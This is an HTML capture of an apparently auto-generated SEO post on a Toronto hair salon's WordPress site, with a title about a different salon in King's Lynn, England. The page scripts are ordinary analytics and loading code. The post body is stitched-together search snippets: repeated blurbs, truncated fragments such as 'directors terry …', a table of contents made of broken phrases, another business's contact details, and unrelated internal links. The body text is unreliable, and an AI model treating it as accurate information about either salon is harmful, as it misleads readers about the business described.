

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/
body_size: 13374
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Boldero &amp; Filby Hair Salon King&#039;s Lynn - A &amp; I Hair Salon</title>
<meta name="description" content="Carlos_hairfellas"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Boldero &amp; Filby Hair Salon King&#039;s Lynn - A &amp; I Hair Salon" />
<meta property="og:description" content="Carlos_hairfellas" />
<meta property="og:url" content="https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Boldero &amp; Filby Hair Salon King&#039;s Lynn" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-07-09T04:29:10-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Boldero &amp; Filby Hair Salon King&#039;s Lynn - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Carlos_hairfellas" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/#webpage","url":"https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/","name":"Boldero &amp; Filby Hair Salon King&#039;s Lynn - A &amp; I Hair Salon","datePublished":"2022-07-09T04:29:10-04:00","dateModified":"2022-07-09T04:29:10-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Boldero &amp; Filby Hair Salon King&#039;s Lynn - A &amp; I Hair Salon","datePublished":"2022-07-09T04:29:10-04:00","dateModified":"2022-07-09T04:29:10-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Carlos_hairfellas","name":"Boldero &amp; Filby Hair Salon King&#039;s Lynn - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/boldero-filby-hair-salon-kings-lynn/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_27411_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/27411" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fboldero-filby-hair-salon-kings-lynn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fboldero-filby-hair-salon-kings-lynn%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-27411 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-27411" class="post-27411 post type-post status-publish format-standard hentry category-archive">
                       <h1>Boldero &amp; Filby Hair Salon King's Lynn</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on July 9, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#lynn.-norfolk.-pe30">Lynn. norfolk. pe30</a></li>
<li><a href="#directors-terry">Directors terry …</a></li>
<li><a href="#james-street-pe30-5da-king">James street pe30 5da king'</a></li>
<li><a href="#business-flair.-directors-terry">Business flair. directors terry</a></li>
<li><a href="#flair.-directors-terry">Flair. directors terry</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/carlos_hairfellas/'>Carlos_hairfellas</a> </p>
<p>Boldero &amp; Filby is a lively, welcoming salon in the heart of King's Lynn with a friendly intimate atmosphere. Founded in 1999 Boldero &amp; Filby Hair and <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">Beauty</a> Salon is the result of a longstanding partnership of artistic and business flair between directors Terry and Caroline.</p>
<p><a href='https://aihairsalon.ca/hair-rebond-davids-salon/'>Hair Rebond David's Salon</a> </p>
<p>Hair by Reilly • All ready for DisneyLand &#x1f497; • Colour - @crazycolorltd ... Produ…</p>
<p>Contact Us. T: 01553 767011. E: salon@bolderoandfilby.co.uk. 18 St James Street. King's <span id="lynn.-norfolk.-pe30">lynn. norfolk. pe30</span> 5DA.</p>
<p>Boldero &amp; Filby is a lively, welcoming salon in the heart of King's Lynn with a friendly intimate atmosphere. Founded in 1999 Boldero &amp; Filby Hair and Beauty Salon is the result of a longstanding partnership of artistic and business flair between <span id="directors-terry">directors terry …</span></p>
<p><a href='https://aihairsalon.ca/hair-of-the-dog-eatery-downtown-norfolk/'>Hair Of The Dog Eatery Downtown Norfolk</a> </p>
<p>See all. 18 St <span id="james-street-pe30-5da-king">james street pe30 5da king'</span>s Lynn. Founded in 1999 Boldero &amp; Filby Hair and Beauty Salon is the result of a longstanding partnership of artistic and <span id="business-flair.-directors-terry">business <span id="flair.-directors-terry">flair. directors terry</span></span> and …. 2,405 people like this. 2,479 people follow this. 771 people checked in here.</p>
<p><a href='https://aihairsalon.ca/hair-growth-under-skin/'>Hair Growth Under Skin</a><br />
<a href='https://aihairsalon.ca/hair-flair-failsworth/'>Hair Flair Failsworth</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Boldero+%26+Filby+Hair+Salon+King%27s+Lynn&amp;url=https%3A%2F%2Faihairsalon.ca%2Fboldero-filby-hair-salon-kings-lynn%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fboldero-filby-hair-salon-kings-lynn%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fboldero-filby-hair-salon-kings-lynn%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fboldero-filby-hair-salon-kings-lynn%2F&amp;title=Boldero+%26+Filby+Hair+Salon+King%27s+Lynn" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-27411 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
